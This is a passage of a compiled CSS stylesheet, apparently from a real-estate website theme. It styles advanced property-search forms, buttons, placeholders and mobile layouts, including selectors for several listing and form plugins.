.advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
.advanced-search input[type="email"].wpcf7-form-control,
.advanced-search input[type="password"].wpcf7-form-control,
.advanced-search input[type="tel"].wpcf7-form-control,
.advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
.advanced-search .IDX-qsSelectInput,
.advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
.advanced-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .advanced-search input[type='password'],
.advanced-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .advanced-search input[type='email'],
.advanced-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .advanced-search input[type='tel'],
.advanced-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
.advanced-search .impress-lead-signup input[type='email'],
.impress-lead-signup .advanced-search input[type='email'],
.advanced-search .impress-lead-signup input[type='password'],
.impress-lead-signup .advanced-search input[type='password'],
.advanced-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
.advanced-search .impress-lead-login input[type='email'],
.impress-lead-login .advanced-search input[type='email'],
.advanced-search .impress-lead-login input[type='password'],
.impress-lead-login .advanced-search input[type='password'],
.advanced-search .impress-lead-login input[type='tel'],
.impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
.advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
  box-shadow: none;
  height: 42px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
  .advanced-search input[type="email"].wpcf7-form-control,
  .advanced-search input[type="password"].wpcf7-form-control,
  .advanced-search input[type="tel"].wpcf7-form-control,
  .advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
  .advanced-search .IDX-qsSelectInput,
  .advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
  .advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .advanced-search input[type='password'],
  .advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .advanced-search input[type='email'],
  .advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .advanced-search input[type='tel'],
  .advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
  .advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup .advanced-search input[type='email'],
  .advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup .advanced-search input[type='password'],
  .advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
  .advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login .advanced-search input[type='email'],
  .advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login .advanced-search input[type='password'],
  .advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
  .advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
  .advanced-search input[type="email"].wpcf7-form-control,
  .advanced-search input[type="password"].wpcf7-form-control,
  .advanced-search input[type="tel"].wpcf7-form-control,
  .advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
  .advanced-search .IDX-qsSelectInput,
  .advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
  .advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .advanced-search input[type='password'],
  .advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .advanced-search input[type='email'],
  .advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .advanced-search input[type='tel'],
  .advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
  .advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup .advanced-search input[type='email'],
  .advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup .advanced-search input[type='password'],
  .advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
  .advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login .advanced-search input[type='email'],
  .advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login .advanced-search input[type='password'],
  .advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
  .advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
    height: 50px;
  }
}
.advanced-search .advance-btn {
  background: transparent;
  font-weight: 400;
  text-transform: none;
  padding: 10px 0;
  /* mini phones and down */
}
.advanced-search .advance-btn .fa {
  float: inherit;
  font-size: 15px;
  position: relative;
  margin-right: 6px;
}
.advanced-search .advance-btn:hover {
  color: #4cc6f4;
  box-shadow: none;
}
.advanced-search .advance-btn.active {
  color: #00aeef;
  box-shadow: none;
}
.advanced-search .features-list .checkbox-inline {
  margin: 0;
  margin-right: 25px;
  color: #959595;
  line-height: 26px;
  width: 14%;
  /* mini phones and down */
}
.advanced-search .features-list .checkbox-inline input {
  margin-top: 7px;
}
.advanced-search .features-list .checkbox-inline:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .advanced-search .features-list .checkbox-inline {
    width: 50%;
    margin: 0;
    padding-right: 10px;
  }
}
.advanced-search .features-list label.title {
  color: #000;
}
.advanced-search .search-long {
  margin: 0;
}
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .fave-load-more a, .fave-load-more .advanced-search .search-long .bootstrap-select:nth-of-type(2n) a, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .post-password-form input[type='submit'], .post-password-form .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .wpcf7-submit, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-leadLoginButtonInput,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-leadLoginTextInput[type='submit'],
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-qsButtonInput,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .idx-omnibar-form button,
.idx-omnibar-form .advanced-search .search-long .bootstrap-select:nth-of-type(2n) button,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .impress-lead-signup input[type='submit'],
.impress-lead-signup .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'],
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .impress-lead-login input[type='submit'],
.impress-lead-login .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-saveProperty, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .advanced-search .search-long .bootstrap-select:nth-of-type(2n) a, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #IDX-formReset, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #IDX-formSubmit, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .btn, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn-primary, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .ihf-map-search-refine-link, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .ihf-advanced-search-launch {
  border-right: none;
}
.advanced-search .search-long .bootstrap-select .btn, .advanced-search .search-long .bootstrap-select .fave-load-more a, .fave-load-more .advanced-search .search-long .bootstrap-select a, .advanced-search .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .wpcf7-submit, .advanced-search .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.advanced-search .search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.advanced-search .search-long .bootstrap-select .IDX-qsButtonInput,
.advanced-search .search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .advanced-search .search-long .bootstrap-select button,
.advanced-search .search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .advanced-search .search-long .bootstrap-select input[type='submit'],
.advanced-search .search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .IDX-saveProperty, .advanced-search .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .advanced-search .search-long .bootstrap-select a, .advanced-search .search-long .bootstrap-select #IDX-formReset, .advanced-search .search-long .bootstrap-select #IDX-formSubmit, .advanced-search .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .advanced-search .search-long .bootstrap-select .btn, .advanced-search .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .search-long .bootstrap-select .btn-primary, .advanced-search .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .advanced-search .search-long .bootstrap-select .ihf-map-search-refine-link, .advanced-search .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .advanced-search .search-long .bootstrap-select .ihf-advanced-search-launch {
  border-radius: 0 !important;
}
.advanced-search .search-long .search {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.advanced-search .search-long .search input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.advanced-search .search-long .advance-btn {
  font-weight: 300;
  color: #616161;
  line-height: 0;
  width: 100%;
}
.advanced-search .search-long .advance-btn:hover {
  color: #00aeef;
}
.advanced-search .ui-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  top: -7px;
}

.search-long div:not(.dropdown-menu) {
  display: table-cell !important;
  vertical-align: middle;
}
.search-long .bootstrap-select {
  width: 130px !important;
}
.search-long .bootstrap-select .btn, .search-long .bootstrap-select .fave-load-more a, .fave-load-more .search-long .bootstrap-select a, .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .wpcf7-submit, .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.search-long .bootstrap-select .IDX-qsButtonInput,
.search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .search-long .bootstrap-select button,
.search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .search-long .bootstrap-select input[type='submit'],
.search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .IDX-saveProperty, .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .search-long .bootstrap-select a, .search-long .bootstrap-select #IDX-formReset, .search-long .bootstrap-select #IDX-formSubmit, .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .search-long .bootstrap-select .btn, .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .search-long .bootstrap-select .btn-primary, .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .search-long .bootstrap-select .ihf-map-search-refine-link, .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .search-long .bootstrap-select .ihf-advanced-search-launch {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.search-long .search {
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
}
.search-long .search input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: none;
}
.search-long .search-btn .btn, .search-long .search-btn .fave-load-more a, .fave-load-more .search-long .search-btn a, .search-long .search-btn .post-password-form input[type='submit'], .post-password-form .search-long .search-btn input[type='submit'], .search-long .search-btn .wpcf7-submit, .search-long .search-btn .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .search-long .search-btn input[type='submit'], .search-long .search-btn .IDX-leadLoginButtonInput,
.search-long .search-btn .IDX-leadLoginTextInput[type='submit'],
.search-long .search-btn .IDX-qsButtonInput,
.search-long .search-btn .idx-omnibar-form button,
.idx-omnibar-form .search-long .search-btn button,
.search-long .search-btn .impress-lead-signup input[type='submit'],
.impress-lead-signup .search-long .search-btn input[type='submit'],
.search-long .search-btn .impress-lead-login input[type='submit'],
.impress-lead-login .search-long .search-btn input[type='submit'], .search-long .search-btn .IDX-saveProperty, .search-long .search-btn .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .search-long .search-btn a, .search-long .search-btn #IDX-formReset, .search-long .search-btn #IDX-formSubmit, .search-long .search-btn #ihf-main-container .btn, #ihf-main-container .search-long .search-btn .btn, .search-long .search-btn #ihf-main-container .btn-primary, #ihf-main-container .search-long .search-btn .btn-primary, .search-long .search-btn #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .search-long .search-btn .ihf-map-search-refine-link, .search-long .search-btn #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .search-long .search-btn .ihf-advanced-search-launch {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.search-long .advance-btn {
  font-weight: 300;
  color: #616161;
  padding: 6px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.search-long .advance-btn:hover {
  color: #00aeef;
}
.search-long .advance-btn .fa {
  font-size: 14px;
}
.search-long .input-icon {
  width: 10000px;
}
.search-long .search-location {
  width: 10000px;
}

.advanced-search-mobile {
  background-color: #004274;
  position: relative;
  z-index: 1;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  display: none;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.advanced-search-mobile .form-group {
  margin-bottom: 10px;
}
.advanced-search-mobile .input-group-addon {
  background-color: #eee;
}
.advanced-search-mobile .row {
  margin-left: -5px;
  margin-right: -5px;
}
.advanced-search-mobile div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.advanced-search-mobile .single-search-inner {
  display: table-cell;
  vertical-align: middle;
}
.advanced-search-mobile .single-search-inner .form-control::-moz-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']::-moz-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea::-moz-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput::-moz-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput::-moz-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']::-moz-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']::-moz-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']::-moz-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']::-moz-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber::-moz-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName::-moz-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select::-moz-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select::-moz-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control::-moz-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']:-ms-input-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']:-ms-input-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']:-ms-input-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']:-ms-input-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select:-ms-input-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control:-ms-input-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
  color: #fff;
}
.advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']::-webkit-input-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control::-webkit-input-placeholder,
